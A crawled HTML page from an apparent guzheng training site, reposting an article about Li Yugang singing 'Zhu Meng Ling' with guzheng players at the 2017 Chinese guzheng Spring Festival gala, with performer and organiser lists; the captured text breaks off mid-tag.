

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzrm4/39703466.htm
body_size: 12626
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="2017年中国古筝春晚——李玉刚演唱《逐梦令》与古筝对话" />
    <meta name="description" content="中国古筝教育传承峰会中国古筝春节晚会         《逐梦令》《逐梦令》由方文山填词、周杰伦谱曲，这首歌是李玉刚歌舞诗剧《四美图》的主题曲，被收录在李玉刚第2张专辑里面，作为主打歌曲。2011年南昌中国风,2011年四美图国家大剧院演唱会" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>2017年中国古筝春晚——李玉刚演唱《逐梦令》与古筝对话-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzrm4.htm">古筝入门</a> &gt;2017年中国古筝春晚——李玉刚演唱《逐梦令》与古筝对话</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>2017年中国古筝春晚——李玉刚演唱《逐梦令》与古筝对话</h1>
                            <span>2022-03-16 22:19:33</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><br></p><p><br></p><section class="wxb-style"><section class="js-block block-item gorse-editor active"><section class="block-content" style=" clear: both;  width: 100%; margin-right: auto; margin-left: auto; overflow: hidden; "><section style="margin-top: 20px; margin-bottom: 20px; text-align: center;" data-component-id="Y67xLqz"><section style="display: inline-block;"><section style="margin-bottom: -50px; transform: skew(-25deg, -5deg) translateZ(0px); opacity: 0.3;"><section class="color-changeable" style="width: 250px; height: 50px; color: rgb(255, 255, 255); background-color: rgb(183, 0, 0);"></section></section><section style="margin-bottom: -50px; height: 50px; transform: skewX(15deg);"><section class="color-changeable" style="height: 50px; width: 240px; color: rgb(255, 255, 255); background-color: rgb(183, 0, 0);"></section></section><section style="display: inline-block;"><section style="width: 195px; height: 50px; display: table-cell; vertical-align: middle; transform: rotate(0deg);"><p style="margin-top: 0px; margin-bottom: 0px; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">中国古筝教育传承峰会</span></p><p style=""><span style="color: rgb(255, 255, 255); line-height: 25.6000003814697px; white-space: pre-wrap;">中国古筝春节晚会</span></p><p style="margin-top: 0px; margin-bottom: 0px; color: rgb(255, 255, 255);"><span class="gsText" style="color:inherit"></span></p></section></section></section></section></section></section></section><p><mpvoice frameborder="0" class="res_iframe js_editor_audio audio_iframe" src="/cgi-bin/readtemplate?t=tmpl/audio_tmpl&amp;name=%E9%80%90%E6%A2%A6%E4%BB%A4&amp;play_length=4:27" name="逐梦令" play_length="267000" voice_encode_fileid="MjM5MTQwOTMwMF8yNjUwNjg4OTMw" data-name="逐梦令" data-account="中筝学院" data-length="4:27"></mpvoice></p><p><br></p><section class="wxb-style"><section class="RankEditor active" style=""><section style="max-width: 100%; border: 0px none; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; width: 470px; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; width: 117.5px; float: left; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: 5px; margin-right: 5px; margin-left: 10px; max-width: 100%; opacity: 0.4; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(183, 0, 0); border-left-width: 0px; border-left-color: rgb(183, 0, 0); display: inline-block; float: left; color: inherit; transform: rotate(10deg); box-sizing: border-box !important; word-wrap: break-word !important; border-bottom-width: 6px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; border-top-width: 6px !important; border-top-style: solid !important; border-top-color: transparent !important;"></section><section style="max-width: 100%; border-left-width: 20px; border-left-style: solid; border-left-color: rgb(183, 0, 0); border-right-width: 0px; border-right-color: rgb(183, 0, 0); display: inline-block; float: left; color: inherit; transform: rotate(10deg); box-sizing: border-box !important; word-wrap: break-word !important; border-bottom-width: 10px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important;"></section></section><section style="padding-right: 5px; padding-left: 5px; max-width: 100%; width: 235px; text-align: center; float: left; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="active" style="max-width: 100%; font-size: 18px; color: rgb(121, 121, 121); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="brush" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">         《逐梦令》</span></strong></span></section></section><section style="max-width: 100%; float: right; width: 117.5px; text-align: right; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: 5px; max-width: 100%; opacity: 0.8; border-bottom-width: 10px; border-bottom-style: solid; border-bottom-color: rgb(183, 0, 0); border-top-color: rgb(183, 0, 0); color: inherit; float: left; box-sizing: border-box !important; word-wrap: break-word !important; border-left-width: 6px !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 6px !important; border-right-style: solid !important; border-right-color: transparent !important;"></section><section style="margin-top: 5px; margin-right: 5px; margin-left: 10px; max-width: 100%; opacity: 0.4; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(183, 0, 0); border-left-width: 0px; border-left-color: rgb(183, 0, 0); display: inline-block; float: left; color: inherit; transform: rotate(10deg); box-sizing: border-box !important; word-wrap: break-word !important; border-bottom-width: 6px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; border-top-width: 6px !important; border-top-style: solid !important; border-top-color: transparent !important;"></section></section></section></section></section></section><p><br></p></section><section class="wxb-style"><section class="RankEditor" style="margin-top: 10px; font-family: 微软雅黑; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: 10px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-left: 3px; max-width: 100%; display: flex; align-items: flex-end; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; align-items: flex-end; width: 20px; height: 20px; border-radius: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 255); background: rgb(183, 0, 0);"></section><section style="margin-right: 5px; margin-left: 5px; max-width: 100%; width: 10px; height: 10px; border-radius: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 255); background: rgb(183, 0, 0);"></section><p style="margin-top: 5px; margin-bottom: -3px; max-width: 100%; min-height: 1em; white-space: pre-wrap; font-size: 18px; color: rgb(183, 0, 0); min-width: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><section style="margin-right: 5px; margin-left: 5px; max-width: 100%; width: 10px; height: 10px; border-radius: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 255); background: rgb(183, 0, 0);"></section></section><section style="max-width: 100%; display: flex; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: -20px; margin-bottom: 12px; max-width: 100%; width: 3px; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 255); background: rgb(183, 0, 0);"></section><section style="margin: 10px; max-width: 100%; flex: 1 1 0%; box-sizing: border-box !important; word-wrap: break-word !important;"><p><br></p><p>《逐梦令》由方文山填词、周杰伦谱曲，这首歌是李玉刚歌舞诗剧《四美图》的主题曲，被收录在李玉刚第2张专辑里面，作为主打歌曲。</p><p><br></p><p>2011年南昌中国风,2011年四美图国家大剧院演唱会，2012年元宵晚会，李玉刚演唱了这首歌曲。</p><p><br></p><p>“逐梦令、浮生半醒、谁聆听、我心事入琴、弦外音、拨乱曾经、丝竹轻、却重重伤心……”。《逐梦令》流畅悠扬的词曲，超强的跨界合作，和李玉刚入境动情的吟唱，经典的双声演唱，在男女声之间来回转换，游刃有余。意境深长的方氏中国风歌词再次让观众无限痴迷。加之李玉刚多次在演出过程中的演绎，让这首歌迅速成为华语乐坛当之无愧的中国风经典之作。</p><p><br></p><p>歌曲中流露出的历史轮回，尘烟穿梭，世事瞬息万变的无奈，在恍惚、飘渺中，已然分不清前世今生的朦胧之感，在独树一帜的“双声”唱法的演绎下，李玉刚不仅将这首歌中萦绕于怀的求而不得、思而不能的情感演绎的真实而又纯粹，这种飘渺朦胧的感觉更像是给人倾诉一个年代久远的动人故事。</p><p><br></p></section><section style="max-width: 100%; width: 3px; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 255); background: rgb(183, 0, 0);"></section></section></section></section></section><section class="wxb-style"><section class="_wxb-style" data-tools="135编辑器" data-id="85508" style="font-family: 微软雅黑; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px none; box-sizing: border-box;"><section class="layout" style="margin: 2px auto; border: 0px; box-sizing: border-box;"><section style="height: 6px; box-sizing: border-box; color: inherit;"><section style="height: 6px; width: 6px; float: left; border-top-width: 2px; border-top-style: solid; border-color: rgb(220, 7, 7); border-left-width: 2px; border-left-style: solid; box-sizing: border-box; color: inherit;"></section><section style="height: 6px; width: 6px; float: right; border-top-width: 2px; border-top-style: solid; border-color: rgb(220, 7, 7); border-right-width: 2px; border-right-style: solid; box-sizing: border-box; color: inherit;"></section><section style="display: inline-block; color: rgb(220, 7, 7); clear: both; box-sizing: border-box; border-color: rgb(220, 7, 7);"></section></section><section style="margin: -1px 4px; padding: 0.8em; border: 1px solid rgb(220, 7, 7); box-sizing: border-box; box-shadow: rgb(117, 117, 117) 0px 0px 4px; color: inherit;"><section class="135brush" style="color: rgb(51, 51, 51); font-size: 1em; line-height: 1.4; word-break: break-all; word-wrap: break-word;"><p></p><p style="text-align: center;">李玉刚</p><p><br></p><p>李玉刚，1978年7月23日出生于吉林省公主岭市，中国歌剧舞剧院国家一级演员。他的表演方式融合了中国民族艺术、将传统戏曲和歌剧等艺术元素结合为一体。</p><p><br></p><p>2007年在北京举办《凡花无界》北京演唱会；2009年赴悉尼歌剧院举行《盛世霓裳》个人演唱会，获悉尼市政府颁发的“南十字星”文化金奖、同年正式加入中国歌剧舞剧院[1]  2010年打造了《镜花水月》演歌会，全球共巡演三十余场；并发行个人首张音乐专辑《新贵妃醉酒》和舞台作品《镜花水月》同名原声大碟；同年担任母亲水窖形象大使。</p><p><br></p><p>2011年原创大型歌舞诗剧《四美图》全球巡演三十余场。发表第二张专辑《逐梦令》。2012年首次登上央视春晚舞台演绎《新贵妃醉酒》，2013年亮相央视春晚演唱歌曲《嫦娥》。2014年12月发表第3张专辑《莲花》。2017年2月11日，央视元宵晚会，演唱歌曲《刚好遇见你》</p><p><br></p></section></section><section style="height: 6px; box-sizing: border-box; color: inherit;"><section style="height: 6px; width: 6px; float: left; border-bottom-width: 2px; border-bottom-style: solid; border-color: rgb(220, 7, 7); border-left-width: 2px; border-left-style: solid; box-sizing: border-box; color: inherit;"></section><section style="height: 6px; width: 6px; float: right; border-bottom-width: 2px; border-bottom-style: solid; border-color: rgb(220, 7, 7); border-right-width: 2px; border-right-style: solid; box-sizing: border-box; color: inherit;"></section></section></section></section><section class="_wxb-style active" data-tools="135编辑器" data-id="86327" style="font-family: 微软雅黑; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px none; box-sizing: border-box;"><section style="margin-top: 10px; margin-bottom: 10px; padding-top: 0.5em; box-sizing: border-box;"><section style="text-align: center;"></section><section style="margin-top: -2.2em; text-align: center;"><br></section></section></section></section><p></p><p><br></p><section class="wxb-style"><section class="_wxb-style" data-tools="135编辑器" data-id="86063" style="font-family: 微软雅黑; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px none; box-sizing: border-box;"><section class="layout" style="margin-right: auto; margin-left: auto;"><section class="135brush" style="padding: 5px; border-style: solid; -webkit-border-image: url(http://mmbiz.qpic.cn/mmbiz/ziadDDQxbCJFuMz4TZ1AkJOPm18bPrX6BUrxG3ndeuopLkYNWXcLiacTyo9fia8G7Q8EYDU6ODgVGhnVnqSQLnF6w/0) 42 fill; border-width: 30px; box-sizing: border-box;"><p class="title active" style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center; font-size: 18px; font-weight: bold; color: rgb(183, 0, 0); min-width: 1px;">《春节序曲》演员名单<br></p><p class="brush active" style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center; font-size: 14px; color: rgb(183, 0, 0); min-width: 1px;">    </p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136);"><strong>演唱：</strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136);"><strong><br></strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136);"><strong>李玉刚</strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136);"><strong><br></strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136);"><strong>古筝：</strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px;"><span style="color: rgb(136, 136, 136);"><strong><br></strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><strong style="color: rgb(136, 136, 136); line-height: 25.6000003814697px;">白洋、、杨淼、孙雅姝、陈婉弘、岑佳蔚、徐漫、杨苑亭、程帆、周雨迪、张馨丰、邢子垚、栾颖奇、袁雪梅、徐斓溪、丽娜、陈阳阳、李洁欣、卢嫦、丛娜、杨悦、彭冬梅、刘雪、顾郁、杨洋、李晓巍、姜秀艳</strong><br></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><br></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136);"><strong>海内外优秀古筝教师、筝友：</strong></span></p><p style="font-family: 微软雅黑; line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(136, 136, 136); font-size: 15px;"><br></span></p><p><span style="color: rgb(136, 136, 136);"><strong><span style="font-family: 宋体; font-size: 14px;"><span style="font-family: 宋体;"></span>李秀妹、徐日、高菁、卢嫦、余伟琴、王昀、荣梅、林菲菲、李雨、陈丹丹、刘心兰、马美、张玉娟、李敏慧、罗一鸣、王舰、李宜桐、王岩、高芷毓、闫沁芳、王娟、王曲、曾玉玲、刘莹、郭华梅、范萌、刁好、万丽艳、高丽、罗海瑶、谢春燕、张君花、郑文兵、温丽梅、李倩、陆科蓉、刘冰如、迟海艳、王迎伟（王希）、李思、唐瑶瑶、王威、邹录、蒙妍、耿铭晶、杨洋、王旭、李晓巍、姜丽丽、常语倩、于群、刘欣语、王俊楠、李红、吕传莉、万小束、李川、王允诺、王萍、郭晨曦、夏梦凡、潘贝贝、李杨明珠、韦玉丽、张立云、刘丽梅、张艺馨、宗凤、姚甜、陆小菁、姜秀艳、王钰琪、吴丹、秦艺琳、陈竹清、常阳、辛明爽、申雪蓉、马甄芮、窦钰珊、徐丹琳、严术、韩雪、刘小艳、沈瑜、闫云云、刘泽茵、刘玉雨、罗宁、赵颖、蒋建萍、王昱骄、李婧一、刘畅、于小茜、王茜、冯丹、陈丽、申毅、李幸子、王婕妤、颜萍、王静、姜平平、李明、戚扬璇、熊文君、张立林、朱喆、郭文婧、吴芳舒、苏开兰、温丽萍、赵丽萍、郭兵、袁靖珂、邱影、孙丽云、白炫妍、赵文珺、杨灵姬、李念、陈阳、王凯玲、尚鸿宇、王珂怡、王珂婧、武丽瑶、梁婉艺、乔娇、罗阳凤、王凤仙、陈昕昕、陈薇、陈玲、毛天莉、蒋海风、赵金茹、陈艳文、王亚诚、程菊、曹春、尹虹彩、陈慧、苏敏、樊明媚、王宇、乔晓娜、崔光鑫、田娜娜、袁晓岚、叶芊、白珊珊</span></strong></span></p></section></section></section></section><p><br></p><section class="wxb-style"><section class="_wxb-style" data-tools="135编辑器" data-id="88267" style="font-family: 微软雅黑; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px none; box-sizing: border-box;"><section style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;"><section style="display: inline-block; box-sizing: border-box; background-color: rgb(254, 254, 254);"><section data-width="10px" style="display: inline-block; height: 30px; width: 10px; vertical-align: top; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="margin-left: -8px; display: inline-block; height: 30px; width: 10px; vertical-align: top; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(254, 254, 254); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="display: inline-block; height: 30px; width: 10px; vertical-align: top; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section class="135brush" data-brushtype="text" style="padding-right: 0.5em; padding-left: 0.5em; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(197, 2, 2);">更多精彩剧照</section><section data-width="10px" style="display: inline-block; height: 30px; width: 10px; vertical-align: top; border-left-width: 10px; border-left-style: solid; border-left-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="margin-left: 2px; display: inline-block; height: 30px; width: 10px; vertical-align: top; border-left-width: 10px; border-left-style: solid; border-left-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="margin-left: -12px; display: inline-block; height: 30px; width: 10px; vertical-align: top; border-left-width: 10px; border-left-style: solid; border-left-color: rgb(254, 254, 254); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section></section><section class="135brush" data-style="text-align: justify; line-height: 1.75em; white-space: normal;color: rgb(63, 63, 63); font-size: 14px;" style="margin-top: -16px; padding: 30px 15px 15px; border: 2px solid rgb(197, 2, 2); box-sizing: border-box;"><p></p><p><br></p><p></p><p><br></p><p></p><p><br></p><p></p><p><br></p><p></p><p><br></p><p></p><p><br></p></section></section><section style="margin-top: -20px; box-sizing: border-box;"><section data-width="0px" style="margin-top: -10px; margin-right: auto; margin-left: auto; border-color: transparent transparent rgb(197, 2, 2); border-style: solid; border-width: 10px; float: none; height: 0px; width: 0px; box-sizing: border-box;"></section><section data-width="0px" style="margin-top: -18px; margin-right: auto; margin-left: auto; border-color: transparent transparent rgb(254, 254, 254); border-style: solid; border-width: 10px; height: 0px; width: 0px; color: inherit; box-sizing: border-box;"></section><section data-width="0px" style="margin-top: -15px; margin-right: auto; margin-left: auto; border-color: transparent transparent rgb(197, 2, 2); border-style: solid; border-width: 10px; float: none; height: 0px; width: 0px; box-sizing: border-box;"></section></section></section></section></section><p><br></p><p><br></p><section class="wxb-style"><section class="_wxb-style" data-tools="135编辑器" data-id="88267" style="font-family: 微软雅黑; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px none; box-sizing: border-box;"><section style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;"><section style="display: inline-block; box-sizing: border-box; background-color: rgb(254, 254, 254);"><section data-width="10px" style="display: inline-block; height: 30px; width: 10px; vertical-align: top; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="margin-left: -8px; display: inline-block; height: 30px; width: 10px; vertical-align: top; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(254, 254, 254); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="display: inline-block; height: 30px; width: 10px; vertical-align: top; border-right-width: 10px; border-right-style: solid; border-right-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section class="135brush" data-brushtype="text" style="padding-right: 0.5em; padding-left: 0.5em; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(197, 2, 2);">点击观看精彩视频</section><section data-width="10px" style="display: inline-block; height: 30px; width: 10px; vertical-align: top; border-left-width: 10px; border-left-style: solid; border-left-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="margin-left: 2px; display: inline-block; height: 30px; width: 10px; vertical-align: top; border-left-width: 10px; border-left-style: solid; border-left-color: rgb(197, 2, 2); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section><section data-width="10px" style="margin-left: -12px; display: inline-block; height: 30px; width: 10px; vertical-align: top; border-left-width: 10px; border-left-style: solid; border-left-color: rgb(254, 254, 254); box-sizing: border-box; border-top-width: 15px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 15px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section></section><section class="135brush" data-style="text-align: justify; line-height: 1.75em; white-space: normal;color: rgb(63, 63, 63); font-size: 14px;" style="margin-top: -16px; padding: 30px 15px 15px; border: 2px solid rgb(197, 2, 2); box-sizing: border-box;"><section class="wxb-style"><section class="wxb-style"><section class="wxb-style"><p style="text-align: center;"><iframe class="video_iframe" height="280" width="500" frameborder="0" src="https://v.qq.com/iframe/preview.html?vid=o0376pb1cew&amp;width=500&amp;height=280&amp;auto=0" allowfullscreen="allowfullscreen" style="   z-index:1; "></iframe><br></p></section></section></section></section></section><section style="margin-top: -20px; box-sizing: border-box;"><section data-width="0px" style="margin-top: -10px; margin-right: auto; margin-left: auto; border-color: transparent transparent rgb(197, 2, 2); border-style: solid; border-width: 10px; float: none; height: 0px; width: 0px; box-sizing: border-box;"></section><section data-width="0px" style="margin-top: -18px; margin-right: auto; margin-left: auto; border-color: transparent transparent rgb(254, 254, 254); border-style: solid; border-width: 10px; height: 0px; width: 0px; color: inherit; box-sizing: border-box;"></section><section data-width="0px" style="margin-top: -15px; margin-right: auto; margin-left: auto; border-color: transparent transparent rgb(197, 2, 2); border-style: solid; border-width: 10px; float: none; height: 0px; width: 0px; box-sizing: border-box;"></section></section></section></section></section><p><br></p><section style="margin-left: 3px; color: rgb(0, 0, 0); font-family: 微软雅黑; line-height: 25.6000003814697px; white-space: normal; width: 203px;"><p style="margin-top: 0px; margin-bottom: 0px;"></p></section><p><br></p><section class="135brush active" style="margin-top: -50px; padding: 50px 15px 20px; color: rgb(0, 0, 0); font-family: 微软雅黑; line-height: 25.6000003814697px; white-space: normal; border: 2px solid rgb(255, 0, 0); box-shadow: rgb(255, 0, 0) 0px 0px 2px; border-radius: 5px;"><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif; color: rgb(136, 136, 136);">中国文联副主席、著名书画家段成桂，中国传统文化促进会会长、东方华人文化艺术团团长杨丽丽，著名作曲家、《梁祝》作曲者<span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑;"> </span>何占豪，著名古筝演奏家，筝乐作曲家，筝曲《战台风》作曲者，美国纽约海外中乐团，百老汇筝乐团团长，王氏浙派筝艺研究会会长，卡内基纽约职业音乐家国际比赛评委，把中国古筝带到林肯中心、卡内基音乐厅等世界著名音乐殿堂的第一人，浙江流派传承人王昌元，著名古筝演奏家、教育家、中国音协古筝学会顾问、厦门音协古筝学会会长焦金海，<span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑;">2008</span>北京奥运会闭幕式音乐主创<span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑;">/</span>作曲<span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑;"> </span>周文军,国宝级艺术家李玉刚，中国古典音乐演唱家、中国国学推广大使哈辉、、国家一级演员赵聪，中国箜篌领军人、中国民族管弦乐学会箜篌专业委员会副会长、、，，、戏曲频道栏目导演、编导、亮相传媒创始人马瑛瑛，藏族著名歌手容中尔甲，香道名家、中华香道协会创始人游志郎，中国艺术研究院音乐研究专家王英睿，著名乐器制作师、上海大龢堂艺术总监沈正国，<span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑;">CCTV-MTV</span>音乐盛典导演<span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑;">CCTV</span>《艺术人生》策划人，中国时尚盛典教父山奇，世界音乐学者，、中国书道践行者、水墨心经文化创始人王心明。</span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136); font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">联合主办单位：</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif; color: rgb(136, 136, 136);">江苏扬州天艺民族乐器厂·天艺琴筝、江苏扬州玲珑苑琴筝坊·木音堂琴筝、江苏南京汉唐小筝乐器有限公司、江苏海门雷音斫琴坊、吉林长春光明艺术学校、内蒙古乌兰浩特天同古筝艺术中心、浙江宁波韵乐古筝培训学校、江苏扬州玉振古筝、福人德国际（北京）红珊瑚珠宝有限公司。</span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136); font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">联合承办单位：</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif; color: rgb(136, 136, 136);">中筝文化、北京知音堂、北京云拓锐联科技有限公司、江苏扬州正声民族乐器厂、河北乐海乐器有限公司、北京国筝苑音乐文化发展中心、江苏苏州筝琴学馆、上海筝伴、广东惠州品尚文化传媒有限公司、北京一弦一柱文化、北京凯凯丽玩具商贸有限公司、江苏昆山馨田文化艺术中心、山东栖霞高菁古筝艺术学校、艺海心常态（北京）文化传播有限公司、内蒙古呼和浩特乐在筝途古筝艺术中心。</span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136); font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">联合协办单位：</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif; color: rgb(136, 136, 